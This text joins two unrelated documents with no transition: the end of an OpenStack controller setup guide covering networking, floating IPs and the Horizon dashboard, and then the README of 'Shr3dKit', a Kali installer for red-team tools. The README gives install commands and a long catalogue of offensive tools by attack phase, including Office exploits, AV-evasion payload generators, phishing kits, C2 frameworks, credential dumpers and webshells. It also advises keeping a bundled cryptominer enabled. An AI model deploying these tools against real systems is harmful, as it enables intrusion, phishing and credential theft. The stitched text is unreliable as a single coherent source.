| nova-compute | booster | nova | enabled | up | 2014-04-13T17:20:55.000000 |
| nova-compute | nero | nova | enabled | up | 2014-04-13T17:20:55.000000 |
| nova-conductor | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-consoleauth | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-network | booster | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-network | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
| nova-scheduler | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
+------------------+---------+----------+---------+-------+----------------------------+
#### Flat Networking Setup for IPv4 (Controller Only)
This guide completely ignores the [Neutron/Quantum project](https://wiki.openstack.org/wiki/Neutron). If you are interested in Neutron, this is not the place to seek help.
***Note: If you want to run IPv4 + IPv6, please skip to the next section and do NOT run this section's commands.***
Begin by creating an IPv4 private network range which blocks out the **10.0.47.0** network (assuming the ethernet interface is eth0):
nova-manage network create private --fixed_range_v4=10.0.47.0/24 --num_networks=1 --bridge=br100 --bridge_interface=eth0 --network_size=255
You'll need to add a route in your router to point to the new network managed by the controller (pseudo command here):
route add 10.0.47.0 255.255.255.0 gw 10.0.1.200
You can view the networks by querying nova:
nova network-list
Output should look like this:
+--------------------------------------+---------+---------------+
| ID | Label | CIDR |
+--------------------------------------+---------+---------------+
| 22aca431-14b3-43e0-a762-b02914770e6d | private | 10.0.1.224/28 |
+--------------------------------------+---------+---------------+
#### Flat Networking Setup for IPv4 + IPv6 (Controller Only)
Before you can add an IPv6 prefix to your OpenStack controller, you will need to configure your router to enable IPv6 on your provider. Your milage may vary by router type and provider. We've found the Asus routers + Comcast to be the easiest to configure: simply navigate to the IPv6 settings and then select 'native' or 'native with DHCP-PD' in your router's admin interface to turn on IPv6.
***Note: If your provider doesn't support IPv6 and you have an IPv6 capable router, you can use [Huricane Electric's Tunnel Broker](https://tunnelbroker.net/) to enable IPv6 on your network.***
After configuring your router for IPv6, your router interface should show a LAN IPv6 prefix and length. Make note of the address, as you'll use it in a minute to add a prefix to OpenStack.
Now configure IPv6 forwarding support on the controller:
./openstack_ipv6.sh
Just in case, restart the Nova services to sync up the network:
./openstack_restart_nova.sh
Create an IPv4 private network range using sample networks of **10.0.47.0** for IPv4 and **2601:9:1380:821::/64** for an IPv6 prefix (again, assuming the ethernet interface is eth0):
nova-manage network create private --fixed_range_v4=10.0.47.0/24 --fixed_range_v6=2601:9:1380:821::/64 --num_networks=1 --bridge=br100 --bridge_interface=eth0 --network_size=255
You'll need to add a route in your router to point to the new network managed by the controller (pseudo command here, using 10.0.1.200 as the controller node):
route add 10.0.47.0 255.255.255.0 gw 10.0.1.200
You can view the private network by querying nova:
nova network-list
Output should look like this:
+--------------------------------------+---------+---------------+
| ID | Label | CIDR |
+--------------------------------------+---------+---------------+
| 22aca431-14b3-43e0-a762-b02914770e6d | private | 10.0.1.224/28 |
+--------------------------------------+---------+---------------+
#### Floating IP Setup (Controller Only)
If you have a block of externally routed IP addresses (public IPs) you may create a floating IP entry for OpenStack:
nova-manage floating create 208.128.7.128/25
This example would allow a floating IP address to be assigned to instance from the range of **208.128.7.129 to 208.128.7.254**.
If you added it, you can view the available floating pool addresses by querying nova again:
nova floating-ip-bulk-list
Output should look like this (truncated for space):
+------------+---------------+---------------+------+-----------+
| project_id | address | instance_uuid | pool | interface |
+------------+---------------+---------------+------+-----------+
| None | 208.128.7.129 | None | nova | 10.0.2.15 |
| None | 208.128.7.130 | None | nova | 10.0.2.15 |
+------------+---------------+---------------+------+-----------+
Finally, edit the */etc/nova/nova.conf* file to enable assigning the floating IPs to newly launched instances:
auto_assign_floating_ip=true
***Note: As with the private IP space added earlier, you'll need to configure your router to route the external addresses to the controller's IP address. Your mileage will vary, depending on your current network setup.***
#### Horizon Setup (Controller Only)
Horizon provides OpenStack's managment interface. Install Horizon by typing:
./openstack_horizon.sh
Now reboot the controller rig:
reboot
Once the rig comes back up, you should be able to log into your OpenStack cluster with the following URL format (changing the IP of course):
http://10.0.1.100/horizon
Your user/pass combination will be *'admin'* and whatever you entered for a password earlier. If you accidentally run this command before adding the network above, you may see errors in the UI.
***Note: If you log into the dashboard and get errors regarding quotas, log out of the UI by clicking on 'sign out' at the top right and then reboot the rig. The errors should go away when you log back in.***
#### Install the StackMonkey Virtual Appliance
StackMonkey is a pool instance of a highly distributed cloud framework. If you elect to install the appliance, this OpenStack node will provide a small portion of its compute power to help build a highly distributed cloud. You will earn Bitcoin doing this.
The virtual appliance setup can be run by typing the following command:
./openstack_stackmonkey_va.sh
More information about the project can be viewed on the [StackMonkey pool's site](https://www.stackmonkey.com/appliances/new) (requires auth to Google account). There is also a [video guide](https://vimeo.com/91805503) that walks you through setting up your first appliance.
#### OpenStack Cheat Sheet
An OpenStack Command Line Cheat Sheet is available on [Anystacker's site](http://anystacker.com/2014/02/openstack-command-line-cheat-sheet/). Commands can be run once the **setuprc** file has been sourced:
. ./setuprc
#### Delete the Paste File
The URL created for a multi-rig install is stored on an AppEngine application based on [Rupa's sprunge project](http://github.com/rupa/sprunge). You should delete the paste after you are done with your setup for security's sake:
curl -X DELETE https://sgsprunge.appspot.com/I2DIkNZxJyPhhIJc
If you have any questions, issues or concerns, please feel free to join IRC, post on the forum, or create a ticket!
|

This tool kit is very much influenced by infosecn1nja's kit.
Use this script to grab majority of the repos.
**NOTE: hard coded in /opt and made for Kali Linux**
**Total Size (so far): 2.5+Gb**
Install Guide:
```
apt -y install git apache2 python-requests libapache2-mod-php python-pymssql build-essential python-pexpect python-pefile python-crypto python-openssl libssl1.0-dev libffi-dev python-dev python-pip tcpdump python-virtualenv build-essential cmake libgtk-3-dev libboost-all-dev libx11-dev libatlas-base-dev libboost-python-dev pkg-config
```
```
git clone https://github.com/shr3ddersec/Shr3dKit.git
pip install -r requirements.txt
bash shr3dkit.sh
```
**Change Log**
```
June-13-2019
Tools Added: Added CobaltStrike-ToolKit, mimipenguin, PyKEK, ACLight
--------------------------------------------------
May-06-2019
Code: Added Invoke-CradleCrafter to Weaponization.
--------------------------------------------------
April-2019
Fixed: macro_pack, LaZagne
Code: Added all requirements to script, seperated pip requirements and merged to one file.
Tools Added: Modlishka, pwndb, cat-sites, Phantom-Evasion
```
**Phantom Evasion Forewarning**
## Contents
* [Reconnaissance](#reconnaissance)
* [Weaponization](#weaponization)
* [Delivery](#delivery)
* [Command and Control](#command-and-control)
* [Lateral Movement](#lateral-movement)
* [Establish Foothold](#establish-foothold)
* [Escalate Privileges](#escalate-privileges)
* [Data Exfiltration](#data-exfiltration)
* [Misc](#misc)
* [References](#references)
## Reconnaissance
### Active Intelligence Gathering
* **EyeWitness** is designed to take screenshots of websites, provide some server header info, and identify default credentials if possible. https://github.com/ChrisTruncer/EyeWitness
* **AWSBucketDump** is a tool to quickly enumerate AWS S3 buckets to look for loot. https://github.com/jordanpotti/AWSBucketDump
* **AQUATONE** is a set of tools for performing reconnaissance on domain names. https://github.com/michenriksen/aquatone
* **spoofcheck** a program that checks if a domain can be spoofed from. The program checks SPF and DMARC records for weak configurations that allow spoofing. https://github.com/BishopFox/spoofcheck
* **Nmap** is used to discover hosts and services on a computer network, thus building a "map" of the network. https://github.com/nmap/nmap
* **dnsrecon** a tool DNS Enumeration Script. https://github.com/darkoperator/dnsrecon
### Passive Intelligence Gathering
* **Social Mapper** OSINT Social Media Mapping Tool, takes a list of names & images (or LinkedIn company name) and performs automated target searching on a huge scale across multiple social media sites. Not restricted by APIs as it instruments a browser using Selenium. Outputs reports to aid in correlating targets across sites. https://github.com/SpiderLabs/social_mapper
* **skiptracer** OSINT scraping framework, utilizes some basic python webscraping (BeautifulSoup) of PII paywall sites to compile passive information on a target on a ramen noodle budget. https://github.com/xillwillx/skiptracer
* **ScrapedIn** a tool to scrape LinkedIn without API restrictions for data reconnaissance. https://github.com/dchrastil/ScrapedIn
* **linkScrape** A LinkedIn user/company enumeration tool. https://github.com/NickSanzotta/linkScrape
* **FOCA** (Fingerprinting Organizations with Collected Archives) is a tool used mainly to find metadata and hidden information in the documents its scans. https://github.com/ElevenPaths/FOCA
* **theHarvester** is a tool for gathering subdomain names, e-mail addresses, virtual
hosts, open ports/ banners, and employee names from different public sources. https://github.com/laramies/theHarvester
* **Metagoofil** is a tool for extracting metadata of public documents (pdf,doc,xls,ppt,etc) availables in the target websites. https://github.com/laramies/metagoofil
* **SimplyEmail** Email recon made fast and easy, with a framework to build on. https://github.com/killswitch-GUI/SimplyEmail
* **truffleHog** searches through git repositories for secrets, digging deep into commit history and branches. https://github.com/dxa4481/truffleHog
* **Just-Metadata** is a tool that gathers and analyzes metadata about IP addresses. It attempts to find relationships between systems within a large dataset. https://github.com/ChrisTruncer/Just-Metadata
* **typofinder** a finder of domain typos showing country of IP address. https://github.com/nccgroup/typofinder
* **pwnedOrNot** is a python script which checks if the email account has been compromised in a data breach, if the email account is compromised it proceeds to find passwords for the compromised account. https://github.com/thewhiteh4t/pwnedOrNot
* **GitHarvester** This tool is used for harvesting information from GitHub like google dork. https://github.com/metac0rtex/GitHarvester
* **pwndb** is a python command-line tool for searching leaked credentials using the Onion service with the same name. https://github.com/davidtavarez/pwndb/
### Frameworks
* **Maltego** is a unique platform developed to deliver a clear threat picture to the environment that an organization owns and operates. https://www.paterva.com/web7/downloads.php
* **SpiderFoot** the open source footprinting and intelligence-gathering tool. https://github.com/smicallef/spiderfoot
* **datasploit** is an OSINT Framework to perform various recon techniques on Companies, People, Phone Number, Bitcoin Addresses, etc., aggregate all the raw data, and give data in multiple formats. https://github.com/DataSploit/datasploit
* **Recon-ng** is a full-featured Web Reconnaissance framework written in Python. https://bitbucket.org/LaNMaSteR53/recon-ng
## Weaponization
* **Composite Moniker** Proof of Concept exploit for CVE-2017-8570. https://github.com/rxwx/CVE-2017-8570
* **Exploit toolkit CVE-2017-8759** is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft .NET Framework RCE. https://github.com/bhdresh/CVE-2017-8759
* **CVE-2017-11882 Exploit** accepts over 17k bytes long command/code in maximum. https://github.com/unamer/CVE-2017-11882
* **Adobe Flash Exploit** CVE-2018-4878. https://github.com/anbai-inc/CVE-2018-4878
* **Exploit toolkit CVE-2017-0199** is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft Office RCE. https://github.com/bhdresh/CVE-2017-0199
* **demiguise** is a HTA encryption tool for RedTeams. https://github.com/nccgroup/demiguise
* **Office-DDE-Payloads** collection of scripts and templates to generate Office documents embedded with the DDE, macro-less command execution technique. https://github.com/0xdeadbeefJERKY/Office-DDE-Payloads
* **CACTUSTORCH** Payload Generation for Adversary Simulations. https://github.com/mdsecactivebreach/CACTUSTORCH
* **SharpShooter** is a payload creation framework for the retrieval and execution of arbitrary CSharp source code. https://github.com/mdsecactivebreach/SharpShooter
* **Don't kill my cat** is a tool that generates obfuscated shellcode that is stored inside of polyglot images. The image is 100% valid and also 100% valid shellcode. https://github.com/Mr-Un1k0d3r/DKMC
* **Malicious Macro Generator Utility** Simple utility design to generate obfuscated macro that also include a AV / Sandboxes escape mechanism. https://github.com/Mr-Un1k0d3r/MaliciousMacroGenerator
* **SCT Obfuscator** Cobalt Strike SCT payload obfuscator. https://github.com/Mr-Un1k0d3r/SCT-obfuscator
* **Invoke-Obfuscation** PowerShell Obfuscator. https://github.com/danielbohannon/Invoke-Obfuscation
* **Invoke-DOSfuscation** cmd.exe Command Obfuscation Generator & Detection Test Harness. https://github.com/danielbohannon/Invoke-DOSfuscation
* **morphHTA** Morphing Cobalt Strike's evil.HTA. https://github.com/vysec/morphHTA
* **Unicorn** is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory. https://github.com/trustedsec/unicorn
* **Shellter** is a dynamic shellcode injection tool, and the first truly dynamic PE infector ever created. https://www.shellterproject.com/
* **EmbedInHTML** Embed and hide any file in an HTML file. https://github.com/Arno0x/EmbedInHTML
* **SigThief** Stealing Signatures and Making One Invalid Signature at a Time. https://github.com/secretsquirrel/SigThief
* **Veil** is a tool designed to generate metasploit payloads that bypass common anti-virus solutions. https://github.com/Veil-Framework/Veil
* **CheckPlease** Sandbox evasion modules written in PowerShell, Python, Go, Ruby, C, C#, Perl, and Rust. https://github.com/Arvanaghi/CheckPlease
* **Invoke-PSImage** is a tool to embeded a PowerShell script in the pixels of a PNG file and generates a oneliner to execute. https://github.com/peewpw/Invoke-PSImage
* **LuckyStrike** a PowerShell based utility for the creation of malicious Office macro documents. To be used for pentesting or educational purposes only. https://github.com/curi0usJack/luckystrike
* **ClickOnceGenerator** Quick Malicious ClickOnceGenerator for Red Team. The default application a simple WebBrowser widget that point to a website of your choice. https://github.com/Mr-Un1k0d3r/ClickOnceGenerator
* **macro_pack** is a tool by @EmericNasi used to automatize obfuscation and generation of MS Office documents, VB scripts, and other formats for pentest, demo, and social engineering assessments. https://github.com/sevagas/macro_pack
* **StarFighters** a JavaScript and VBScript Based Empire Launcher. https://github.com/Cn33liz/StarFighters
* **nps_payload** this script will generate payloads for basic intrusion detection avoidance. It utilizes publicly demonstrated techniques from several different sources. https://github.com/trustedsec/nps_payload
* **SocialEngineeringPayloads** a collection of social engineering tricks and payloads being used for credential theft and spear phishing attacks. https://github.com/bhdresh/SocialEngineeringPayloads
* **The Social-Engineer Toolkit** is an open-source penetration testing framework designed for social engineering. https://github.com/trustedsec/social-engineer-toolkit
* **Phishery** is a Simple SSL Enabled HTTP server with the primary purpose of phishing credentials via Basic Authentication. https://github.com/ryhanson/phishery
* **PowerShdll** run PowerShell with rundll32. Bypass software restrictions. https://github.com/p3nt4/PowerShdll
* **Ultimate AppLocker ByPass List** The goal of this repository is to document the most common techniques to bypass AppLocker. https://github.com/api0cradle/UltimateAppLockerByPassList
* **Ruler** is a tool that allows you to interact with Exchange servers remotely, through either the MAPI/HTTP or RPC/HTTP protocol. https://github.com/sensepost/ruler
* **Generate-Macro** is a standalone PowerShell script that will generate a malicious Microsoft Office document with a specified payload and persistence method. https://github.com/enigma0x3/Generate-Macro
* **Malicious Macro MSBuild Generator** Generates Malicious Macro and Execute Powershell or Shellcode via MSBuild Application Whitelisting Bypass. https://github.com/infosecn1nja/MaliciousMacroMSBuild
* **Meta Twin** is designed as a file resource cloner. Metadata, including digital signature, is extracted from one file and injected into another. https://github.com/threatexpress/metatwin
* **WePWNise** generates architecture independent VBA code to be used in Office documents or templates and automates bypassing application control and exploit mitigation software. https://github.com/mwrlabs/wePWNise
* **DotNetToJScript** a tool to create a JScript file which loads a .NET v2 assembly from memory. https://github.com/tyranid/DotNetToJScript
* **PSAmsi** is a tool for auditing and defeating AMSI signatures. https://github.com/cobbr/PSAmsi
* **Reflective DLL injection** is a library injection technique in which the concept of reflective programming is employed to perform the loading of a library from memory into a host process. https://github.com/stephenfewer/ReflectiveDLLInjection
* **ps1encode** use to generate and encode a powershell based metasploit payloads. https://github.com/CroweCybersecurity/ps1encode
* **Worse PDF** turn a normal PDF file into malicious. Use to steal Net-NTLM Hashes from windows machines. https://github.com/3gstudent/Worse-PDF
* **SpookFlare** has a different perspective to bypass security measures and it gives you the opportunity to bypass the endpoint countermeasures at the client-side detection and network-side detection. https://github.com/hlldz/SpookFlare
* **GreatSCT** is an open source project to generate application white list bypasses. This tool is intended for BOTH red and blue team. https://github.com/GreatSCT/GreatSCT
* **nps** running powershell without powershell. https://github.com/Ben0xA/nps
* **Meterpreter_Paranoid_Mode.sh** allows users to secure your staged/stageless connection for Meterpreter by having it check the certificate of the handler it is connecting to. https://github.com/r00t-3xp10it/Meterpreter_Paranoid_Mode-SSL
* **The Backdoor Factory (BDF)** is to patch executable binaries with user desired shellcode and continue normal execution of the prepatched state. https://github.com/secretsquirrel/the-backdoor-factory
* **MacroShop** a collection of scripts to aid in delivering payloads via Office Macros. https://github.com/khr0x40sh/MacroShop
* **UnmanagedPowerShell** Executes PowerShell from an unmanaged process. https://github.com/leechristensen/UnmanagedPowerShell
* **evil-ssdp** Spoof SSDP replies to phish for NTLM hashes on a network. Creates a fake UPNP device, tricking users into visiting a malicious phishing page. https://gitlab.com/initstring/evil-ssdp
* **Ebowla** Framework for Making Environmental Keyed Payloads. https://github.com/Genetic-Malware/Ebowla
* **make-pdf-embedded** a tool to create a PDF document with an embedded file. https://github.com/DidierStevens/DidierStevensSuite/blob/master/make-pdf-embedded.py
* **avet** (AntiVirusEvasionTool) is targeting windows machines with executable files using different evasion techniques. https://github.com/govolution/avet
* **Phantom-Evasion** Interactive antivirus evasion tool written in python capable to generate (almost) FUD executable even with the most common 32 bit msfvenom payload (lower detection ratio with 64 bit payloads). https://github.com/oddcod3/Phantom-Evasion **WARNING**: Please be aware this does install a Minero miner by default. This can be changed in the **Setup** folder and edit **Config.txt** and edit *Mining = False*. If you want to support the project and developers, I would recommend keeping on.
* **Invoke-CradleCrafter** PowerShell remote download cradle generator and obfuscator. https://github.com/danielbohannon/Invoke-CradleCrafter
## Delivery
### Phishing
* **King Phisher** is a tool for testing and promoting user awareness by simulating real world phishing attacks. https://github.com/securestate/king-phisher
* **FiercePhish** is a full-fledged phishing framework to manage all phishing engagements. It allows you to track separate phishing campaigns, schedule sending of emails, and much more. https://github.com/Raikia/FiercePhish
* **ReelPhish** is a Real-Time Two-Factor Phishing Tool. https://github.com/fireeye/ReelPhish/
* **Gophish** is an open-source phishing toolkit designed for businesses and penetration testers. It provides the ability to quickly and easily setup and execute phishing engagements and security awareness training. https://github.com/gophish/gophish
* **CredSniper** is a phishing framework written with the Python micro-framework Flask and Jinja2 templating which supports capturing 2FA tokens. https://github.com/ustayready/CredSniper
* **PwnAuth** a web application framework for launching and managing OAuth abuse campaigns. https://github.com/fireeye/PwnAuth
* **Phishing Frenzy** Ruby on Rails Phishing Framework. https://github.com/pentestgeek/phishing-frenzy
* **Phishing Pretexts** a library of pretexts to use on offensive phishing engagements. https://github.com/L4bF0x/PhishingPretexts
* **Modlishka** is a flexible and powerful reverse proxy, that will take your ethical phishing campaigns to the next level. https://github.com/drk1wi/Modlishka
### Watering Hole Attack
* **BeEF** is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. https://github.com/beefproject/beef
## Command and Control
### Remote Access Tools
* **Cobalt Strike** is software for Adversary Simulations and Red Team Operations. https://cobaltstrike.com/
* **Empire** is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. https://github.com/EmpireProject/Empire
* **Metasploit Framework** is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development. https://github.com/rapid7/metasploit-framework
* **SILENTTRINITY** A post-exploitation agent powered by Python, IronPython, C#/.NET. https://github.com/byt3bl33d3r/SILENTTRINITY
* **Pupy** is an opensource, cross-platform (Windows, Linux, OSX, Android) remote administration and post-exploitation tool mainly written in python. https://github.com/n1nj4sec/pupy
* **Koadic** or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. https://github.com/zerosum0x0/koadic
* **PoshC2** is a proxy aware C2 framework written completely in PowerShell to aid penetration testers with red teaming, post-exploitation and lateral movement. https://github.com/nettitude/PoshC2
* **Gcat** a stealthy Python based backdoor that uses Gmail as a command and control server. https://github.com/byt3bl33d3r/gcat
* **TrevorC2** is a legitimate website (browsable) that tunnels client/server communications for covert command execution. https://github.com/trustedsec/trevorc2
* **Merlin** is a cross-platform post-exploitation HTTP/2 Command & Control server and agent written in golang. https://github.com/Ne0nd0g/merlin
* **Quasar** is a fast and light-weight remote administration tool coded in C#. Providing high stability and an easy-to-use user interface, Quasar is the perfect remote administration solution for you. https://github.com/quasar/QuasarRAT
### Staging
* **Rapid Attack Infrastructure (RAI)** Red Team Infrastructure... Quick... Fast... Simplified
One of the most tedious phases of a Red Team Operation is usually the infrastructure setup. This usually entails
a teamserver or controller, domains, redirectors, and a Phishing server. https://github.com/obscuritylabs/RAI
* **Red Baron** is a set of modules and custom/third-party providers for Terraform which tries to automate creating resilient, disposable, secure and agile infrastructure for Red Teams. https://github.com/byt3bl33d3r/Red-Baron
* **EvilURL** generate unicode evil domains for IDN Homograph Attack and detect them. https://github.com/UndeadSec/EvilURL
* **Domain Hunter** checks expired domains, bluecoat categorization, and Archive.org history to determine good candidates for phishing and C2 domain names. https://github.com/threatexpress/domainhunter
* **PowerDNS** is a simple proof of concept to demonstrate the execution of PowerShell script using DNS only. https://github.com/mdsecactivebreach/PowerDNS
* **Chameleon** a tool for evading Proxy categorisation. https://github.com/mdsecactivebreach/Chameleon
* **CatMyFish** Search for categorized domain that can be used during red teaming engagement. Perfect to setup whitelisted domain for your Cobalt Strike beacon C&C. https://github.com/Mr-Un1k0d3r/CatMyFish
* **Malleable C2** is a domain specific language to redefine indicators in Beacon's communication. https://github.com/rsmudge/Malleable-C2-Profiles
* **Malleable-C2-Randomizer** This script randomizes Cobalt Strike Malleable C2 profiles through the use of a metalanguage, hopefully reducing the chances of flagging signature-based detection controls. https://github.com/bluscreenofjeff/Malleable-C2-Randomizer
* **FindFrontableDomains** search for potential frontable domains. https://github.com/rvrsh3ll/FindFrontableDomains
* **Postfix-Server-Setup** Setting up a phishing server is a very long and tedious process. It can take hours to setup, and can be compromised in minutes. https://github.com/n0pe-sled/Postfix-Server-Setup
* **DomainFrontingLists** a list of Domain Frontable Domains by CDN. https://github.com/vysec/DomainFrontingLists
* **Apache2-Mod-Rewrite-Setup** Quickly Implement Mod-Rewrite in your infastructure. https://github.com/n0pe-sled/Apache2-Mod-Rewrite-Setup
* **mod_rewrite rule** to evade vendor sandboxes. https://gist.github.com/curi0usJack/971385e8334e189d93a6cb4671238b10
* **external_c2 framework** a python framework for usage with Cobalt Strike's External C2. https://github.com/Und3rf10w/external_c2_framework
* **ExternalC2** a library for integrating communication channels with the Cobalt Strike External C2 server. https://github.com/ryhanson/ExternalC2
* **cs2modrewrite** a tools for convert Cobalt Strike profiles to modrewrite scripts. https://github.com/threatexpress/cs2modrewrite
* **e2modrewrite** a tools for convert Empire profiles to Apache modrewrite scripts. https://github.com/infosecn1nja/e2modrewrite
* **redi** automated script for setting up CobaltStrike redirectors (nginx reverse proxy, letsencrypt). https://github.com/taherio/redi
* **Domain Fronting Google App Engine**. https://github.com/redteam-cyberark/Google-Domain-fronting
* **DomainFrontDiscover** Scripts and results for finding domain frontable CloudFront domains. https://github.com/peewpw/DomainFrontDiscover
* **Automated Empire Infrastructure** https://github.com/bneg/RedTeam-Automation
* **Serving Random Payloads** with NGINX. https://gist.github.com/jivoi/a33ace2e25515a31aa2ffbae246d98c9
* **meek** is a blocking-resistant pluggable transport for Tor. It encodes a
data stream as a sequence of HTTPS requests and responses. https://github.com/arlolra/meek
* **CobaltStrike-ToolKit** Some useful scripts for CobaltStrike. https://github.com/killswitch-GUI/CobaltStrike-ToolKit
* **mkhtaccess_red** Auto-generate an HTaccess for payload delivery -- automatically pulls ips/nets/etc from known sandbox companies/sources that have been seen before, and redirects them to a benign payload. https://github.com/violentlydave/mkhtaccess_red
* **RedFile** a flask wsgi application that serves files with intelligence, good for serving conditional RedTeam payloads. https://github.com/outflanknl/RedFile
* **keyserver** Easily serve HTTP and DNS keys for proper payload protection. https://github.com/leoloobeek/keyserver
* **DoHC2** allows the ExternalC2 library from Ryan Hanson (https://github.com/ryhanson/ExternalC2) to be leveraged for command and control (C2) via DNS over HTTPS (DoH). This is built for the popular Adversary Simulation and Red Team Operations Software Cobalt Strike (https://www.cobaltstrike.com). https://github.com/SpiderLabs/DoHC2
* **cat-sites** Library of sites for categorization. https://github.com/audrummer15/cat-sites
## Lateral Movement
* **CrackMapExec** is a swiss army knife for pentesting networks. https://github.com/byt3bl33d3r/CrackMapExec
* **PowerLessShell** rely on MSBuild.exe to remotely execute PowerShell scripts and commands without spawning powershell.exe. https://github.com/Mr-Un1k0d3r/PowerLessShell
* **GoFetch** is a tool to automatically exercise an attack plan generated by the BloodHound application.
https://github.com/GoFetchAD/GoFetch
* **ANGRYPUPPY** a bloodhound attack path automation in CobaltStrike. https://github.com/vysec/ANGRYPUPPY
* **DeathStar** is a Python script that uses Empire's RESTful API to automate gaining Domain Admin rights in Active Directory environments using a variety of techinques. https://github.com/byt3bl33d3r/DeathStar
* **SharpHound** C# Rewrite of the BloodHound Ingestor. https://github.com/BloodHoundAD/SharpHound
* **BloodHound.py** is a Python based ingestor for BloodHound, based on Impacket. https://github.com/fox-it/BloodHound.py
* **Responder** is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication. https://github.com/SpiderLabs/Responder
* **SessionGopher** is a PowerShell tool that uses WMI to extract saved session information for remote access tools such as WinSCP, PuTTY, SuperPuTTY, FileZilla, and Microsoft Remote Desktop. It can be run remotely or locally. https://github.com/fireeye/SessionGopher
* **PowerSploit** is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment. https://github.com/PowerShellMafia/PowerSploit
* **Nishang** is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. https://github.com/samratashok/nishang
* **Inveigh** is a Windows PowerShell LLMNR/mDNS/NBNS spoofer/man-in-the-middle tool. https://github.com/Kevin-Robertson/Inveigh
* **PowerUpSQL** a PowerShell Toolkit for Attacking SQL Server. https://github.com/NetSPI/PowerUpSQL
* **MailSniper** is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.). https://github.com/dafthack/MailSniper
* **WMIOps** is a powershell script that uses WMI to perform a variety of actions on hosts, local or remote, within a Windows environment. It's designed primarily for use on penetration tests or red team engagements. https://github.com/ChrisTruncer/WMIOps
* **Mimikatz** is an open-source utility that enables the viewing of credential information from the Windows lsass. https://github.com/gentilkiwi/mimikatz
* **LaZagne** project is an open source application used to retrieve lots of passwords stored on a local computer. https://github.com/AlessandroZ/LaZagne
* **mimipenguin** a tool to dump the login password from the current linux desktop user. Adapted from the idea behind the popular Windows tool mimikatz. https://github.com/huntergregal/mimipenguin
* **PsExec** is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software. https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
* **KeeThief** allows for the extraction of KeePass 2.X key material from memory, as well as the backdooring and enumeration of the KeePass trigger system. https://github.com/HarmJ0y/KeeThief
* **PSAttack** combines some of the best projects in the infosec powershell community into a self contained custom PowerShell console. https://github.com/jaredhaight/PSAttack
* **Internal Monologue Attack** Retrieving NTLM Hashes without Touching LSASS. https://github.com/eladshamir/Internal-Monologue
* **Impacket** is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (for instance NMB, SMB1-3 and MS-DCERPC) the protocol implementation itself. https://github.com/CoreSecurity/impacket
* **icebreaker** gets plaintext Active Directory credentials if you're on the internal network but outside the AD environment. https://github.com/DanMcInerney/icebreaker
* **Living Off The Land Binaries and Scripts (and now also Libraries)** The goal of these lists are to document every binary, script and library that can be used for other purposes than they are designed to. https://github.com/api0cradle/LOLBAS
* **WSUSpendu** for compromised WSUS server to extend the compromise to clients. https://github.com/AlsidOfficial/WSUSpendu
* **Evilgrade** is a modular framework that allows the user to take advantage of poor upgrade implementations by injecting fake updates. https://github.com/infobyte/evilgrade
* **NetRipper** is a post exploitation tool targeting Windows systems which uses API hooking in order to intercept network traffic and encryption related functions from a low privileged user, being able to capture both plain-text traffic and encrypted traffic before encryption/after decryption. https://github.com/NytroRST/NetRipper
* **LethalHTA** Lateral Movement technique using DCOM and HTA. https://github.com/codewhitesec/LethalHTA
* **Invoke-PowerThIEf** an Internet Explorer Post Exploitation library. https://github.com/nettitude/Invoke-PowerThIEf
* **RedSnarf** is a pen-testing / red-teaming tool for Windows environments. https://github.com/nccgroup/redsnarf
* **HoneypotBuster** Microsoft PowerShell module designed for red teams that can be used to find honeypots and honeytokens in the network or at the host. https://github.com/JavelinNetworks/HoneypotBuster
## Establish Foothold
* **Tunna** is a set of tools which will wrap and tunnel any TCP communication over HTTP. It can be used to bypass network restrictions in fully firewalled environments. https://github.com/SECFORCE/Tunna
* **reGeorg** the successor to reDuh, pwn a bastion webserver and create SOCKS proxies through the DMZ. Pivot and pwn. https://github.com/sensepost/reGeorg
* **Blade** is a webshell connection tool based on console, currently under development and aims to be a choice of replacement of Chooper. https://github.com/wonderqs/Blade
* **TinyShell** Web Shell Framework. https://github.com/threatexpress/tinyshell
* **PowerLurk** is a PowerShell toolset for building malicious WMI Event Subsriptions. https://github.com/Sw4mpf0x/PowerLurk
* **DAMP** The Discretionary ACL Modification Project: Persistence Through Host-based Security Descriptor Modification.
https://github.com/HarmJ0y/DAMP
## Escalate Privileges
### Domain Escalation
* **PowerView** is a PowerShell tool to gain network situational awareness on Windows domains. https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
* **Get-GPPPassword** Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences. https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1
* **Invoke-ACLpwn** is a tool that automates the discovery and pwnage of ACLs in Active Directory that are unsafe configured. https://github.com/fox-it/Invoke-ACLPwn
* **BloodHound** uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. https://github.com/BloodHoundAD/BloodHound
* **PyKEK** (Python Kerberos Exploitation Kit), a python library to manipulate KRB5-related data. https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek
* **Grouper** a PowerShell script for helping to find vulnerable settings in AD Group Policy.
https://github.com/l0ss/Grouper
